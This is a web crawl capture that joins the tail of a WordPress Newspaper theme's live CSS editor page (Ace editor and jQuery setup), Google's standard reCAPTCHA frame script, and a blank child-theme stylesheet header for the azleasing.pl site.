					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970593d4c84e"></textarea>
						<div id="td_live_css_uid_1_6970593d4c84e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970593d4c84e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970593d4c84e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fm3R0lLcQzWisuAfx89x6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970562624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c
body_size: 336
content:
/*
Theme Name:     azleasing.pl
Theme URI: 		azleasing.pl
Description:    Szablon potomny dla newspaper
Author:         Webrange
Author URI: 	http://www.webrange.pl
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/